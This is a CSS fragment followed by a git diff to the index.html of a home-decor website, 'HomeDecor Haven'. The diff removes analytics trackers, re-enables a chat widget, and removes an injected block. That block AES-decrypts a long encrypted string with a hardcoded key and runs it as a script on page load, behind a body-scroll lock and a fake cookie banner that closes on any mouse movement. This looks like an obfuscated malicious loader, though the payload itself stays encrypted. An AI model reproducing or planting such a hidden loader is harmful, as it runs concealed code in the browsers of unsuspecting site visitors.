  --primary:#8b5cf6; --primary-dark:#7c3aed; --border:#e5e7eb; --soft:#f5f3ff;
}
*{box-sizing:border-box}
body{margin:0;font-family:Arial,sans-serif;color:var(--text);background:var(--bg);line-height:1.65}
.container{width:min(1140px,92%);margin:0 auto}
.site-header{position:sticky;top:0;z-index:100;background:#fff;border-bottom:1px solid var(--border)}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;gap:16px;padding:14px 0}
.logo{text-decoration:none;color:var(--text);font-size:1.2rem;font-weight:800}
.nav-links{list-style:none;display:flex;flex-wrap:wrap;gap:14px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.nav-links a:hover,.footer-wrap a:hover,.read-more:hover{color:var(--primary)}
.hero{padding:56px 0;background:var(--soft)}
.hero-grid{display:grid;grid-template-columns:1.15fr 1fr;gap:28px;align-items:center}
.hero h1{font-size:clamp(2rem,5vw,3.2rem);line-height:1.12;margin:0 0 14px}
.eyebrow{color:var(--primary);font-weight:800;text-transform:uppercase;letter-spacing:.08em;font-size:.85rem}
.hero img{width:100%;border-radius:16px;border:1px solid var(--border);box-shadow:0 12px 30px rgba(15,23,42,.12)}
.section{padding:56px 0}.muted{background:var(--muted)}.article{max-width:900px}
.cards{display:grid;grid-template-columns:repeat(auto-fit,minmax(245px,1fr));gap:20px;margin-top:24px}
.card{background:#fff;border:1px solid var(--border);border-radius:14px;padding:14px}
.card img{width:100%;height:185px;object-fit:cover;border-radius:10px;margin-bottom:10px}
.read-more{text-decoration:none;color:var(--primary);font-weight:800}
.contact-form{max-width:640px;display:grid;gap:10px;margin-top:16px}
input,textarea{width:100%;padding:11px;border:1px solid #d1d5db;border-radius:8px;font:inherit}
.btn{display:inline-block;width:fit-content;background:var(--primary);color:#fff;text-decoration:none;border:none;padding:11px 18px;border-radius:8px;font-weight:800;cursor:pointer}
.btn:hover{background:var(--primary-dark)}
.site-footer{border-top:1px solid var(--border);padding:20px 0;background:#fff}
.footer-wrap{display:flex;justify-content:space-between;align-items:center;gap:12px;flex-wrap:wrap}
.footer-wrap a{text-decoration:none;color:#374151;font-weight:600}
.legal{max-width:900px}
@media (max-width:860px){.hero-grid{grid-template-columns:1fr}.nav-wrap{align-items:flex-start;flex-direction:column}}


==== commit 97e92659: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,21 +1,8 @@
 v<!DOCTYPE html>
 <html lang="en">
 <head>
-  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=3e1ccec4"></script>
-  <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5026244,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5026244&101" alt="best tracker" border="0"></a></noscript>
-<!-- Histats.com  END  -->
   <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -25,7 +12,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -63,118 +50,6 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX1/ePllzhumZKfp5gVoxmwHYmwxcuXyCebyHonQX6IjqQbImYc1ybl89EZNJ0uAvzOHMwL9l5EUnAaNsEwOOUzoavJ8YLOyAsm2gL/Bsz4VQ3K932/jSUIX95ZfUew2CEBqbltDMZ7viGXBHUhPI54O/[base64]/IDBy2RCKsryrcjo1sG5XEysut7RKBJpXJsTA86tPgY+Cn+zy7KrjUk72hF7oYy1yBkCkEuczjYJTES2oxcTDAhg3tgoj8LrnDvhCts+q8JIc26xgE7MCdTIQfGxfufgbCzbYSZI4UtDxRvM7i1izN52psaMV0m88VS+T0n4lDIWjub6c2mKIM/ER0Yibhe788K9Gy97KMaAec0MrUk9Kol0SQbBDQHyqUANUQ6RvvuWdeKIxIHMSFZ/U9+IxCrwkS60Cx8g/[base64]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[base64]/BAgkK0XsbPc5TRjDmlrmQRDueQYSfQRPMuK2TBGJhrC4LpYeSA9dFouVdDyubhVVC34KFVNWYH0Nzqm0vhi/tT2cGJp+E/6eQyvoHWSAwVDeAUEJKtYxkiH+YgkvYUoQOXW6QS2Z8KnY0iKuAN2F6mRnnlIVrquAzZkLmCntldWxyabApYMLOkLffRP01IGKNa/tbqW+ZGaCc6hMd+nm8/sAGhvGMJYNeV90Ybo8PX2RG9yZ/tP8Aprxh5wKoJJV67NY7vj7sHwRV+dHplqDSImhRxD2g1SCVCg9F8sTNqwslu5VGU9h9uGp08+1XKZxayfueEv56nZ32B/9aI6b6jULuIcDfyo/[base64]/7v4J6PBMQb2S4hfZqyJmKBggp6zRwSHjFSdP9qyYgIJd6pwZFeVMkXdJGJQdAJC37p4hWInV31wRkLn0kGYZHsvEwkVszKsmgruRZBF48ZZ+nAqk/nfZ1JmXzH3jdWO0REzN1BgxSNHIkISjPwCG6vXtkHsUUhIUJvjByNI+PBcYyNzmFK5a3YWcWJ2NFtTGlFoQijnze5p4pF3OFAabF0dmUgo4rniLiX1pw8fmgyGnrAva3CpYGEvVQ/gizzsjuT6CfCsg1RlT7hDeZpt+B6P28U4fZOov8glG+fCDKKzyUHq7KVLyP2FVKYJUpQxdq6t+zVIXy3E+rm8Cnxrg+3jLkMi5BgRxhfJxgbLaGXeMSmivAUKzoUS28Z3DmTv26uTyTb0VJh7+KC8bv2z0BoHJ8GBUfM22I4tSVPvh4G/CO9S6MZW3hR6+acfmA2MDHngh4hgAUQTljDpBopG6mlfGJzBIMROP`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">HomeDecor Haven</a>
